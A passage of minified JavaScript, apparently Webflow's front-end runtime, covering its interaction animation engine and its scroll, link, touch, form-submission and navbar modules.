                                let {continuousParameterGroupId: i} = r,
                                    n = (0, s.default)(h, `${u}.continuousParameterGroups`, []),
                                    o = (0, a.default)(n, (({id: t}) => t === i)), l = (r.smoothing || 0) / 100,
                                    p = (r.restingState || 0) / 100;
                                o && t.forEach(((t, i) => {
                                    !function ({
                                                   store: t,
                                                   eventStateKey: e,
                                                   eventTarget: r,
                                                   eventId: i,
                                                   eventConfig: n,
                                                   actionListId: a,
                                                   parameterGroup: o,
                                                   smoothing: l,
                                                   restingValue: h
                                               }) {
                                        let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                                            f = u[i], {eventTypeId: d} = f, m = {}, g = {},
                                            v = [], {continuousActionGroups: E} = o, {id: b} = o;
                                        N(d, n) && (b = V(e, b));
                                        let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
                                        E.forEach((t => {
                                            let {keyframe: e, actionItems: i} = t;
                                            i.forEach((t => {
                                                let {actionTypeId: i} = t, {target: n} = t.config;
                                                if (!n) return;
                                                let a = n.boundaryMode ? T : null, s = z(n) + _ + i;
                                                if (g[s] = function (t = [], e, r) {
                                                    let i, n = [...t];
                                                    return n.some(((t, r) => t.keyframe === e && (i = r, !0))), null == i && (i = n.length, n.push({
                                                        keyframe: e,
                                                        actionItems: []
                                                    })), n[i].actionItems.push(r), n
                                                }(g[s], e, t), !m[s]) {
                                                    m[s] = !0;
                                                    let {config: e} = t;
                                                    A({
                                                        config: e,
                                                        event: f,
                                                        eventTarget: r,
                                                        elementRoot: a,
                                                        elementApi: y
                                                    }).forEach((t => {
                                                        v.push({element: t, key: s})
                                                    }))
                                                }
                                            }))
                                        })), v.forEach((({element: e, key: r}) => {
                                            let n = g[r],
                                                o = (0, s.default)(n, "[0].actionItems[0]", {}), {actionTypeId: c} = o,
                                                p = U(c) ? X(c)(e, o) : null,
                                                u = C({element: e, actionItem: o, elementApi: y}, p);
                                            yt({
                                                store: t,
                                                element: e,
                                                eventId: i,
                                                actionListId: a,
                                                actionItem: o,
                                                destination: u,
                                                continuous: !0,
                                                parameterId: b,
                                                actionGroups: n,
                                                smoothing: l,
                                                restingValue: h,
                                                pluginInstance: p
                                            })
                                        }))
                                    }({
                                        store: e,
                                        eventStateKey: c + _ + i,
                                        eventTarget: t,
                                        eventId: c,
                                        eventConfig: r,
                                        actionListId: u,
                                        parameterGroup: o,
                                        smoothing: l,
                                        restingValue: p
                                    })
                                }))
                            })), (o.actionTypeId === f.ActionTypeConsts.GENERAL_START_ACTION || b(o.actionTypeId)) && pt({
                                store: e,
                                actionListId: u,
                                eventId: c
                            })
                        }));
                        let d = t => {
                            let {ixSession: i} = e.getState();
                            ht(c, ((a, s, o) => {
                                let h = r[s], c = i.eventState[o], {action: p, mediaQueries: u = l.mediaQueryKeys} = h;
                                if (!B(u, i.mediaQueryKey)) return;
                                let d = (r = {}) => {
                                    let i = n({
                                        store: e,
                                        element: a,
                                        event: h,
                                        eventConfig: r,
                                        nativeEvent: t,
                                        eventStateKey: o
                                    }, c);
                                    H(i, c) || e.dispatch((0, m.eventStateChanged)(o, i))
                                };
                                p.actionTypeId === f.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION ? (Array.isArray(h.config) ? h.config : [h.config]).forEach(d) : d()
                            }))
                        }, g = (0, u.default)(d, Q), v = ({target: t = document, types: r, throttle: i}) => {
                            r.split(" ").filter(Boolean).forEach((r => {
                                let n = i ? g : d;
                                t.addEventListener(r, n), e.dispatch((0, m.eventListenerAdded)(t, [r, n]))
                            }))
                        };
                        Array.isArray(i) ? i.forEach(v) : "string" == typeof i && v(t)
                    }({logic: i, store: t, events: e}) : console.warn(`IX2 event type not configured: ${r}`)
                }));
                let {ixSession: i} = t.getState();
                i.eventListeners.length && function (t) {
                    let e = () => {
                        ot(t)
                    };
                    at.forEach((r => {
                        window.addEventListener(r, e), t.dispatch((0, m.eventListenerAdded)(window, [r, e]))
                    })), e()
                }(t)
            }(t), function () {
                let {documentElement: t} = document;
                -1 === t.className.indexOf(S) && (t.className += ` ${S}`)
            }(), t.getState().ixSession.hasDefinedMediaQueries && function (t) {
                w({
                    store: t, select: ({ixSession: t}) => t.mediaQueryKey, onChange: () => {
                        it(t), D({store: t, elementApi: y}), rt({store: t, allowEvents: !0}), Z()
                    }
                })
            }(t)), t.dispatch((0, m.sessionStarted)()), function (t, e) {
                let r = i => {
                    let {ixSession: n, ixParameters: a} = t.getState();
                    n.active && (t.dispatch((0, m.animationFrameChanged)(i, a)), e ? function (t, e) {
                        let r = w({
                            store: t, select: ({ixSession: t}) => t.tick, onChange: t => {
                                e(t), r()
                            }
                        })
                    }(t, r) : requestAnimationFrame(r))
                };
                r(window.performance.now())
            }(t, i))
        }

        function it(t) {
            let {ixSession: e} = t.getState();
            if (e.active) {
                let {eventListeners: r} = e;
                r.forEach(nt), j(), t.dispatch((0, m.sessionStopped)())
            }
        }

        function nt({target: t, listenerParams: e}) {
            t.removeEventListener.apply(t, e)
        }

        var at = ["resize", "orientationchange"];

        function ot(t) {
            let {ixSession: e, ixData: r} = t.getState(), i = window.innerWidth;
            if (i !== e.viewportWidth) {
                let {mediaQueries: e} = r;
                t.dispatch((0, m.viewportWidthChanged)({width: i, mediaQueries: e}))
            }
        }

        var lt = (t, e) => (0, l.default)((0, c.default)(t, e), h.default), ht = (t, e) => {
            (0, p.default)(t, ((t, r) => {
                t.forEach(((t, i) => {
                    e(t, r, r + _ + i)
                }))
            }))
        }, ct = t => {
            let e = {target: t.target, targets: t.targets};
            return A({config: e, elementApi: y})
        };

        function pt({store: t, actionListId: e, eventId: r}) {
            let {ixData: i, ixSession: n} = t.getState(), {actionLists: a, events: o} = i, l = o[r], h = a[e];
            if (h && h.useFirstGroupAsInitialState) {
                let a = (0, s.default)(h, "actionItemGroups[0].actionItems", []),
                    o = (0, s.default)(l, "mediaQueries", i.mediaQueryKeys);
                if (!B(o, n.mediaQueryKey)) return;
                a.forEach((i => {
                    var n;
                    let {config: a, actionTypeId: s} = i,
                        o = !0 === (null == a || null === (n = a.target) || void 0 === n ? void 0 : n.useEventTarget) ? {
                            target: l.target,
                            targets: l.targets
                        } : a, h = A({config: o, event: l, elementApi: y}), c = U(s);
                    h.forEach((n => {
                        let a = c ? X(s)(n, i) : null;
                        yt({
                            destination: C({element: n, actionItem: i, elementApi: y}, a),
                            immediate: !0,
                            store: t,
                            element: n,
                            eventId: r,
                            actionItem: i,
                            actionListId: e,
                            pluginInstance: a
                        })
                    }))
                }))
            }
        }

        function ft({store: t}) {
            let {ixInstances: e} = t.getState();
            (0, p.default)(e, (e => {
                if (!e.continuous) {
                    let {actionListId: r, verbose: i} = e;
                    gt(e, t), i && t.dispatch((0, m.actionListPlaybackChanged)({actionListId: r, isPlaying: !1}))
                }
            }))
        }

        function dt({store: t, eventId: e, eventTarget: r, eventStateKey: i, actionListId: n}) {
            let {ixInstances: a, ixSession: o} = t.getState(),
                l = o.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null;
            (0, p.default)(a, (r => {
                let a = (0, s.default)(r, "actionItem.config.target.boundaryMode"), o = !i || r.eventStateKey === i;
                if (r.actionListId === n && r.eventId === e && o) {
                    if (l && a && !y.elementContains(l, r.element)) return;
                    gt(r, t), r.verbose && t.dispatch((0, m.actionListPlaybackChanged)({
                        actionListId: n,
                        isPlaying: !1
                    }))
                }
            }))
        }

        function mt({
                        store: t,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a = 0,
                        immediate: o,
                        verbose: l
                    }) {
            var h;
            let {ixData: c, ixSession: p} = t.getState(), {events: u} = c,
                f = u[e] || {}, {mediaQueries: d = c.mediaQueryKeys} = f,
                m = (0, s.default)(c, `actionLists.${n}`, {}), {
                    actionItemGroups: g,
                    useFirstGroupAsInitialState: v
                } = m;
            if (!g || !g.length) return !1;
            a >= g.length && (0, s.default)(f, "config.loop") && (a = 0), 0 === a && v && a++;
            let E = (0 === a || 1 === a && v) && b(null === (h = f.action) || void 0 === h ? void 0 : h.actionTypeId) ? f.config.delay : void 0,
                _ = (0, s.default)(g, [a, "actionItems"], []);
            if (!_.length || !B(d, p.mediaQueryKey)) return !1;
            let T = p.hasBoundaryNodes && r ? y.getClosestElement(r, I) : null, x = k(_), S = !1;
            return _.forEach(((s, h) => {
                let {config: c, actionTypeId: p} = s, u = U(p), {target: d} = c;
                if (!d) return;
                let m = d.boundaryMode ? T : null;
                A({config: c, event: f, eventTarget: r, elementRoot: m, elementApi: y}).forEach(((c, f) => {
                    let d = u ? X(p)(c, s) : null, m = u ? $(p)(c, s) : null;
                    S = !0;
                    let g = x === h && 0 === f, v = L({element: c, actionItem: s}),
                        b = C({element: c, actionItem: s, elementApi: y}, d);
                    yt({
                        store: t,
                        element: c,
                        actionItem: s,
                        eventId: e,
                        eventTarget: r,
                        eventStateKey: i,
                        actionListId: n,
                        groupIndex: a,
                        isCarrier: g,
                        computedStyle: v,
                        destination: b,
                        immediate: o,
                        verbose: l,
                        pluginInstance: d,
                        pluginDuration: m,
                        instanceDelay: E
                    })
                }))
            })), S
        }

        function yt(t) {
            var e;
            let r, {store: a, computedStyle: s} = t, o = (0, n.default)(t, v), {
                    element: l,
                    actionItem: h,
                    immediate: c,
                    pluginInstance: p,
                    continuous: u,
                    restingValue: d,
                    eventId: g
                } = o, E = !u, b = M(), {ixElements: _, ixSession: I, ixData: T} = a.getState(),
                x = P(_, l), {refState: S} = _[x] || {}, A = y.getRefType(l),
                C = I.reducedMotion && f.ReducedMotionTypes[h.actionTypeId];
            if (C && u) switch (null === (e = T.events[g]) || void 0 === e ? void 0 : e.eventTypeId) {
                case f.EventTypeConsts.MOUSE_MOVE:
                case f.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:
                    r = d;
                    break;
                default:
                    r = .5
            }
            let O = R(l, S, s, h, y, p);
            a.dispatch((0, m.instanceAdded)((0, i.default)({
                instanceId: b,
                elementId: x,
                origin: O,
                refType: A,
                skipMotion: C,
                skipToValue: r
            }, o))), vt(document.body, "ix2-animation-started", b), c ? function (t, e) {
                let {ixParameters: r} = t.getState();
                t.dispatch((0, m.instanceStarted)(e, 0)), t.dispatch((0, m.animationFrameChanged)(performance.now(), r));
                let {ixInstances: i} = t.getState();
                Et(i[e], t)
            }(a, b) : (w({
                store: a,
                select: ({ixInstances: t}) => t[b],
                onChange: Et
            }), E && a.dispatch((0, m.instanceStarted)(b, I.tick)))
        }

        function gt(t, e) {
            vt(document.body, "ix2-animation-stopping", {instanceId: t.id, state: e.getState()});
            let {elementId: r, actionItem: i} = t, {ixElements: n} = e.getState(), {ref: a, refType: s} = n[r] || {};
            s === T && G(a, i, y), e.dispatch((0, m.instanceRemoved)(t.id))
        }

        function vt(t, e, r) {
            let i = document.createEvent("CustomEvent");
            i.initCustomEvent(e, !0, !0, r), t.dispatchEvent(i)
        }

        function Et(t, e) {
            let {
                    active: r,
                    continuous: i,
                    complete: n,
                    elementId: a,
                    actionItem: s,
                    actionTypeId: o,
                    renderType: l,
                    current: h,
                    groupIndex: c,
                    eventId: p,
                    eventTarget: u,
                    eventStateKey: f,
                    actionListId: d,
                    isCarrier: g,
                    styleProp: v,
                    verbose: E,
                    pluginInstance: b
                } = t, {ixData: _, ixSession: I} = e.getState(), {events: S} = _,
                A = S[p] || {}, {mediaQueries: P = _.mediaQueryKeys} = A;
            if (B(P, I.mediaQueryKey) && (i || r || n)) {
                if (h || l === x && n) {
                    e.dispatch((0, m.elementStateChanged)(a, o, h, s));
                    let {ixElements: t} = e.getState(), {ref: r, refType: i, refState: n} = t[a] || {}, c = n && n[o];
                    (i === T || U(o)) && O(r, n, c, p, s, v, y, l, b)
                }
                if (n) {
                    if (g) {
                        let t = mt({
                            store: e,
                            eventId: p,
                            eventTarget: u,
                            eventStateKey: f,
                            actionListId: d,
                            groupIndex: c + 1,
                            verbose: E
                        });
                        E && !t && e.dispatch((0, m.actionListPlaybackChanged)({actionListId: d, isPlaying: !1}))
                    }
                    gt(t, e)
                }
            }
        }
    })), yP = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.actions = void 0, t.destroy = l, t.init = function (t) {
            l(), (0, a.startEngine)({store: o, rawData: t, allowEvents: !0})
        }, t.setEnv = function (t) {
            t() && (0, a.observeRequests)(o)
        }, t.store = void 0, gS();
        var i = rh(), n = r(_T()), a = Uh(), s = e(Ls());
        t.actions = s;
        var o = (0, i.createStore)(n.default);

        function l() {
            (0, a.stopEngine)(o)
        }

        t.store = o
    })), SP = E(((t, e) => {
        var r = it(), i = yP();
        i.setEnv(r.env), r.define("ix2", e.exports = function () {
            return i
        })
    })), TP = E(((t, e) => {
        var r = it();
        r.define("links", e.exports = function (t, e) {
            var i, n, a, s = {}, o = t(window), l = r.env(), h = window.location, c = document.createElement("a"),
                p = "w--current", u = /index\.(html|php)$/, f = /\/$/;

            function d(e) {
                var r = i && e.getAttribute("href-disabled") || e.getAttribute("href");
                if (c.href = r, !(r.indexOf(":") >= 0)) {
                    var s = t(e);
                    if (c.hash.length > 1 && c.host + c.pathname === h.host + h.pathname) {
                        if (!/^#[a-zA-Z0-9\-\_]+$/.test(c.hash)) return;
                        var o = t(c.hash);
                        return void (o.length && n.push({link: s, sec: o, active: !1}))
                    }
                    if ("#" !== r && "" !== r) {
                        var l = c.href === h.href || r === a || u.test(r) && f.test(a);
                        y(s, p, l)
                    }
                }
            }

            function m() {
                var t = o.scrollTop(), r = o.height();
                e.each(n, (function (e) {
                    var i = e.link, n = e.sec, a = n.offset().top, s = n.outerHeight(), o = .5 * r,
                        l = n.is(":visible") && a + s - o >= t && a + o <= t + r;
                    e.active !== l && (e.active = l, y(i, p, l))
                }))
            }

            function y(t, e, r) {
                var i = t.hasClass(e);
                r && i || !r && !i || (r ? t.addClass(e) : t.removeClass(e))
            }

            return s.ready = s.design = s.preview = function () {
                i = l && r.env("design"), a = r.env("slug") || h.pathname || "", r.scroll.off(m), n = [];
                for (var t = document.links, e = 0; e < t.length; ++e) d(t[e]);
                n.length && (r.scroll.on(m), m())
            }, s
        })
    })), AP = E(((t, e) => {
        var r = it();
        r.define("scroll", e.exports = function (t) {
            var e = {WF_CLICK_EMPTY: "click.wf-empty-link", WF_CLICK_SCROLL: "click.wf-scroll"}, i = window.location,
                n = function () {
                    try {
                        return !!window.frameElement
                    } catch {
                        return !0
                    }
                }() ? null : window.history, a = t(window), s = t(document), o = t(document.body),
                l = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || function (t) {
                    window.setTimeout(t, 15)
                }, h = r.env("editor") ? ".w-editor-body" : "body",
                c = "header, " + h + " > .header, " + h + " > .w-nav:not([data-no-scroll])", p = 'a[href="#"]',
                u = 'a[href*="#"]:not(.w-tab-link):not(' + p + ")", f = document.createElement("style");
            f.appendChild(document.createTextNode('.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}'));
            var d = /^#[a-zA-Z0-9][\w:.-]*$/;
            let m = "function" == typeof window.matchMedia && window.matchMedia("(prefers-reduced-motion: reduce)");

            function y(t, e) {
                var r;
                switch (e) {
                    case"add":
                        (r = t.attr("tabindex")) ? t.attr("data-wf-tabindex-swap", r) : t.attr("tabindex", "-1");
                        break;
                    case"remove":
                        (r = t.attr("data-wf-tabindex-swap")) ? (t.attr("tabindex", r), t.removeAttr("data-wf-tabindex-swap")) : t.removeAttr("tabindex")
                }
                t.toggleClass("wf-force-outline-none", "add" === e)
            }

            function g(e) {
                var s = e.currentTarget;
                if (!(r.env("design") || window.$.mobile && /(?:^|\s)ui-link(?:$|\s)/.test(s.className))) {
                    var h = function (t) {
                        return d.test(t.hash) && t.host + t.pathname === i.host + i.pathname
                    }(s) ? s.hash : "";
                    if ("" !== h) {
                        var p = t(h);
                        p.length && (e && (e.preventDefault(), e.stopPropagation()), function (t) {
                            if (i.hash !== t && n && n.pushState && (!r.env.chrome || "file:" !== i.protocol)) {
                                (n.state && n.state.hash) !== t && n.pushState({hash: t}, "", t)
                            }
                        }(h), window.setTimeout((function () {
                            !function (e, r) {
                                var i = a.scrollTop(), n = function (e) {
                                    var r = t(c), i = "fixed" === r.css("position") ? r.outerHeight() : 0,
                                        n = e.offset().top - i;
                                    if ("mid" === e.data("scroll")) {
                                        var s = a.height() - i, o = e.outerHeight();
                                        o < s && (n -= Math.round((s - o) / 2))
                                    }
                                    return n
                                }(e);
                                if (i !== n) {
                                    var s = function (t, e, r) {
                                        if ("none" === document.body.getAttribute("data-wf-scroll-motion") || m.matches) return 0;
                                        var i = 1;
                                        return o.add(t).each((function (t, e) {
                                            var r = parseFloat(e.getAttribute("data-scroll-time"));
                                            !isNaN(r) && r >= 0 && (i = r)
                                        })), (472.143 * Math.log(Math.abs(e - r) + 125) - 2e3) * i
                                    }(e, i, n), h = Date.now(), p = function () {
                                        var t = Date.now() - h;
                                        window.scroll(0, function (t, e, r, i) {
                                            return r > i ? e : t + (e - t) * function (t) {
                                                return t < .5 ? 4 * t * t * t : (t - 1) * (2 * t - 2) * (2 * t - 2) + 1
                                            }(r / i)
                                        }(i, n, t, s)), t <= s ? l(p) : "function" == typeof r && r()
                                    };
                                    l(p)
                                }
                            }(p, (function () {
                                y(p, "add"), p.get(0).focus({preventScroll: !0}), y(p, "remove")
                            }))
                        }), e ? 0 : 300))
                    }
                }
            }

            return {
                ready: function () {
                    var {WF_CLICK_EMPTY: t, WF_CLICK_SCROLL: r} = e;
                    s.on(r, u, g), s.on(t, p, (function (t) {
                        t.preventDefault()
                    })), document.head.insertBefore(f, document.head.firstChild)
                }
            }
        })
    })), CP = E(((t, e) => {
        it().define("touch", e.exports = function (t) {
            var e = {}, r = window.getSelection;

            function i(e) {
                var i, n, a = !1, s = !1, o = Math.min(Math.round(.04 * window.innerWidth), 40);

                function l(t) {
                    var e = t.touches;
                    e && e.length > 1 || (a = !0, e ? (s = !0, i = e[0].clientX) : i = t.clientX, n = i)
                }

                function h(e) {
                    if (a) {
                        if (s && "mousemove" === e.type) return e.preventDefault(), void e.stopPropagation();
                        var i = e.touches, l = i ? i[0].clientX : e.clientX, h = l - n;
                        n = l, Math.abs(h) > o && r && "" === String(r()) && (function (e, r, i) {
                            var n = t.Event(e, {originalEvent: r});
                            t(r.target).trigger(n, i)
                        }("swipe", e, {direction: h > 0 ? "right" : "left"}), p())
                    }
                }

                function c(t) {
                    if (a && (a = !1, s && "mouseup" === t.type)) return t.preventDefault(), t.stopPropagation(), void (s = !1)
                }

                function p() {
                    a = !1
                }

                e.addEventListener("touchstart", l, !1), e.addEventListener("touchmove", h, !1), e.addEventListener("touchend", c, !1), e.addEventListener("touchcancel", p, !1), e.addEventListener("mousedown", l, !1), e.addEventListener("mousemove", h, !1), e.addEventListener("mouseup", c, !1), e.addEventListener("mouseout", p, !1), this.destroy = function () {
                    e.removeEventListener("touchstart", l, !1), e.removeEventListener("touchmove", h, !1), e.removeEventListener("touchend", c, !1), e.removeEventListener("touchcancel", p, !1), e.removeEventListener("mousedown", l, !1), e.removeEventListener("mousemove", h, !1), e.removeEventListener("mouseup", c, !1), e.removeEventListener("mouseout", p, !1), e = null
                }
            }

            return t.event.special.tap = {bindType: "click", delegateType: "click"}, e.init = function (e) {
                return (e = "string" == typeof e ? t(e).get(0) : e) ? new i(e) : null
            }, e.instance = e.init(document), e
        })
    })), wP = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t, e, r, i, n, a, s, o, l, h, c, p, u) {
            return function (f) {
                t(f);
                var d = f.form, m = {
                    name: d.attr("data-name") || d.attr("name") || "Untitled Form",
                    pageId: d.attr("data-wf-page-id") || "",
                    elementId: d.attr("data-wf-element-id") || "",
                    source: e.href,
                    test: r.env(),
                    fields: {},
                    fileUploads: {},
                    dolphin: /pass[\s-_]?(word|code)|secret|login|credentials/i.test(d.html()),
                    trackingCookies: i()
                };
                let y = d.attr("data-wf-flow");
                y && (m.wfFlow = y), n(f);
                var g = a(d, m.fields);
                if (g) return s(g);
                m.fileUploads = o(d), l(f), h ? p.ajax({
                    url: u,
                    type: "POST",
                    data: m,
                    dataType: "json",
                    crossDomain: !0
                }).done((function (t) {
                    t && 200 === t.code && (f.success = !0), c(f)
                })).fail((function () {
                    c(f)
                })) : c(f)
            }
        }
    })), MP = E(((t, e) => {
        var r = it();
        r.define("forms", e.exports = function (t, e) {
            var i, n, a, s, o, l = {}, h = t(document), c = window.location, p = window.XDomainRequest && !window.atob,
                u = ".w-form", f = /e(-)?mail/i, d = /^\S+@\S+$/, m = window.alert, y = r.env(),
                g = /list-manage[1-9]?.com/i, v = e.debounce((function () {
                    // m("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")
                }), 100);

            function E(e, i) {
                var a = t(i), l = t.data(i, u);
                l || (l = t.data(i, u, {form: a})), b(l);
                var h = a.closest("div.w-form");
                l.done = h.find("> .w-form-done"), l.fail = h.find("> .w-form-fail"), l.fileUploads = h.find(".w-file-upload"), l.fileUploads.each((function (e) {
                    !function (e, r) {
                        if (!r.fileUploads || !r.fileUploads[e]) return;
                        var i, n = t(r.fileUploads[e]), a = n.find("> .w-file-upload-default"),
                            s = n.find("> .w-file-upload-uploading"), l = n.find("> .w-file-upload-success"),
                            h = n.find("> .w-file-upload-error"), c = a.find(".w-file-upload-input"),
                            p = a.find(".w-file-upload-label"), u = p.children(),
                            f = h.find(".w-file-upload-error-msg"), d = l.find(".w-file-upload-file"),
                            m = l.find(".w-file-remove-link"), g = d.find(".w-file-upload-file-name"),
                            v = f.attr("data-w-size-error"), E = f.attr("data-w-type-error"),
                            I = f.attr("data-w-generic-error");
                        if (y || p.on("click keydown", (function (t) {
                            "keydown" === t.type && 13 !== t.which && 32 !== t.which || (t.preventDefault(), c.click())
                        })), p.find(".w-icon-file-upload-icon").attr("aria-hidden", "true"), m.find(".w-icon-file-upload-remove").attr("aria-hidden", "true"), y) c.on("click", (function (t) {
                            t.preventDefault()
                        })), p.on("click", (function (t) {
                            t.preventDefault()
                        })), u.on("click", (function (t) {
                            t.preventDefault()
                        })); else {
                            m.on("click keydown", (function (t) {
                                if ("keydown" === t.type) {
                                    if (13 !== t.which && 32 !== t.which) return;
                                    t.preventDefault()
                                }
                                c.removeAttr("data-value"), c.val(""), g.html(""), a.toggle(!0), l.toggle(!1), p.focus()
                            })), c.on("change", (function (n) {
                                (i = n.target && n.target.files && n.target.files[0]) && (a.toggle(!1), h.toggle(!1), s.toggle(!0), s.focus(), g.text(i.name), P() || _(r), r.fileUploads[e].uploading = !0, function (e, r) {
                                    var i = new URLSearchParams({name: e.name, size: e.size});
                                    t.ajax({type: "GET", url: `${o}?${i}`, crossDomain: !0}).done((function (t) {
                                        r(null, t)
                                    })).fail((function (t) {
                                        r(t)
                                    }))
                                }(i, S))
                            }));
                            var T = p.outerHeight();
                            c.height(T), c.width(1)
                        }

                        function x(t) {
                            var i = t.responseJSON && t.responseJSON.msg, n = I;
                            "string" == typeof i && 0 === i.indexOf("InvalidFileTypeError") ? n = E : "string" == typeof i && 0 === i.indexOf("MaxFileSizeError") && (n = v), f.text(n), c.removeAttr("data-value"), c.val(""), s.toggle(!1), a.toggle(!0), h.toggle(!0), h.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function S(e, r) {
                            if (e) return x(e);
                            var n = r.fileName, a = r.postData, s = r.fileId, o = r.s3Url;
                            c.attr("data-value", s), function (e, r, i, n, a) {
                                var s = new FormData;
                                for (var o in r) s.append(o, r[o]);
                                s.append("file", i, n), t.ajax({
                                    type: "POST",
                                    url: e,
                                    data: s,
                                    processData: !1,
                                    contentType: !1
                                }).done((function () {
                                    a(null)
                                })).fail((function (t) {
                                    a(t)
                                }))
                            }(o, a, i, n, A)
                        }

                        function A(t) {
                            if (t) return x(t);
                            s.toggle(!1), l.css("display", "inline-block"), l.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function P() {
                            return (r.fileUploads && r.fileUploads.toArray() || []).some((function (t) {
                                return t.uploading
                            }))
                        }
                    }(e, l)
                }));
                var p = l.form.attr("aria-label") || l.form.attr("data-name") || "Form";
                l.done.attr("aria-label") || l.form.attr("aria-label", p), l.done.attr("tabindex", "-1"), l.done.attr("role", "region"), l.done.attr("aria-label") || l.done.attr("aria-label", p + " success"), l.fail.attr("tabindex", "-1"), l.fail.attr("role", "region"), l.fail.attr("aria-label") || l.fail.attr("aria-label", p + " failure");
                var f = l.action = a.attr("action");
                if (l.handler = null, l.redirect = a.attr("data-redirect"), g.test(f)) l.handler = A; else if (!f) {
                    if (n) return void (l.handler = (0, wP().default)(b, c, r, S, C, I, m, T, _, n, P, t, s));
                    v()
                }
            }

            function b(t) {
                var e = t.btn = t.form.find(':input[type="submit"]');
                t.wait = t.btn.attr("data-wait") || null, t.success = !1, e.prop("disabled", !1), t.label && e.val(t.label)
            }

            function _(t) {
                var e = t.btn, r = t.wait;
                e.prop("disabled", !0), r && (t.label = e.val(), e.val(r))
            }

            function I(e, r) {
                var i = null;
                return r = r || {}, e.find(':input:not([type="submit"]):not([type="file"])').each((function (n, a) {
                    var s = t(a), o = s.attr("type"), l = s.attr("data-name") || s.attr("name") || "Field " + (n + 1),
                        h = s.val();
                    if ("checkbox" === o) h = s.is(":checked"); else if ("radio" === o) {
                        if (null === r[l] || "string" == typeof r[l]) return;
                        h = e.find('input[name="' + s.attr("name") + '"]:checked').val() || null
                    }
                    "string" == typeof h && (h = t.trim(h)), r[l] = h, i = i || function (t, e, r, i) {
                        var n = null;
                        return "password" === e ? n = "Passwords cannot be submitted." : t.attr("required") ? i ? f.test(t.attr("type")) && (d.test(i) || (n = "Please enter a valid email address for: " + r)) : n = "Please fill out the required field: " + r : "g-recaptcha-response" === r && !i && (n = "Please confirm you’re not a robot."), n
                    }(s, o, l, h)
                })), i
            }

            function T(e) {
                var r = {};
                return e.find(':input[type="file"]').each((function (e, i) {
                    var n = t(i), a = n.attr("data-name") || n.attr("name") || "File " + (e + 1),
                        s = n.attr("data-value");
                    "string" == typeof s && (s = t.trim(s)), r[a] = s
                })), r
            }

            l.ready = l.design = l.preview = function () {
                n = t("html").attr("data-wf-site"), s = "https://webflow.com/api/v1/form/" + n, p && s.indexOf("https://webflow.com") >= 0 && (s = s.replace("https://webflow.com", "https://formdata.webflow.com")), o = `${s}/signFile`, (i = t(u + " form")).length && i.each(E), !y && !a && function () {
                    a = !0, h.on("submit", u + " form", (function (e) {
                        var r = t.data(this, u);
                        r.handler && (r.evt = e, r.handler(r))
                    }));
                    let e = ".w-checkbox-input", r = ".w-radio-input", i = "w--redirected-checked",
                        n = "w--redirected-focus", s = "w--redirected-focus-visible",
                        o = ":focus-visible, [data-wf-focus-visible]", l = [["checkbox", e], ["radio", r]];
                    h.on("change", u + ' form input[type="checkbox"]:not(' + e + ")", (r => {
                        t(r.target).siblings(e).toggleClass(i)
                    })), h.on("change", u + ' form input[type="radio"]', (n => {
                        t(`input[name="${n.target.name}"]:not(${e})`).map(((e, n) => t(n).siblings(r).removeClass(i)));
                        let a = t(n.target);
                        a.hasClass("w-radio-input") || a.siblings(r).addClass(i)
                    })), l.forEach((([e, r]) => {
                        h.on("focus", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).addClass(n), t(e.target).filter(o).siblings(r).addClass(s)
                        })), h.on("blur", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).removeClass(`${n} ${s}`)
                        }))
                    }))
                }()
            };
            let x = {_mkto_trk: "marketo"};

            function S() {
                return document.cookie.split("; ").reduce((function (t, e) {
                    let r = e.split("="), i = r[0];
                    if (i in x) {
                        let e = x[i], n = r.slice(1).join("=");
                        t[e] = n
                    }
                    return t
                }), {})
            }

            function A(r) {
                b(r);
                var i = r.form, n = {};
                if (!/^https/.test(c.href) || /^https/.test(r.action)) {
                    C(r);
                    var a, s = I(i, n);
                    if (s) return m(s);
                    _(r), e.each(n, (function (t, e) {
                        f.test(e) && (n.EMAIL = t), /^((full[ _-]?)?name)$/i.test(e) && (a = t), /^(first[ _-]?name)$/i.test(e) && (n.FNAME = t), /^(last[ _-]?name)$/i.test(e) && (n.LNAME = t)
                    })), a && !n.FNAME && (a = a.split(" "), n.FNAME = a[0], n.LNAME = n.LNAME || a[1]);
                    var o = r.action.replace("/post?", "/post-json?") + "&c=?", l = o.indexOf("u=") + 2;
                    l = o.substring(l, o.indexOf("&", l));
                    var h = o.indexOf("id=") + 3;
                    h = o.substring(h, o.indexOf("&", h)), n["b_" + l + "_" + h] = "", t.ajax({
                        url: o,
                        data: n,
                        dataType: "jsonp"
                    }).done((function (t) {
                        r.success = "success" === t.result || /already/.test(t.msg), r.success || console.info("MailChimp error: " + t.msg), P(r)
                    })).fail((function () {
                        P(r)
                    }))
                } else i.attr("method", "post")
            }

            function P(t) {
                var e = t.form, i = t.redirect, n = t.success;
                n && i ? r.location(i) : (t.done.toggle(n), t.fail.toggle(!n), n ? t.done.focus() : t.fail.focus(), e.toggle(!n), b(t))
            }

            function C(t) {
                t.evt && t.evt.preventDefault(), t.evt = null
            }

            return l
        })
    })), DP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 27, h = 32, c = 13, p = 36, u = 35;
        r.define("navbar", e.exports = function (t, e) {
            var f, d, m, y, g = {}, v = t.tram, E = t(window), b = t(document), _ = e.debounce, I = r.env(),
                T = '<div class="w-nav-overlay" data-wf-ignore />', x = ".w-nav", S = "w--open",
                A = "w--nav-dropdown-open", P = "w--nav-dropdown-toggle-open", C = "w--nav-dropdown-list-open",
                w = "w--nav-link-open", M = i.triggers, O = t();

            function D() {
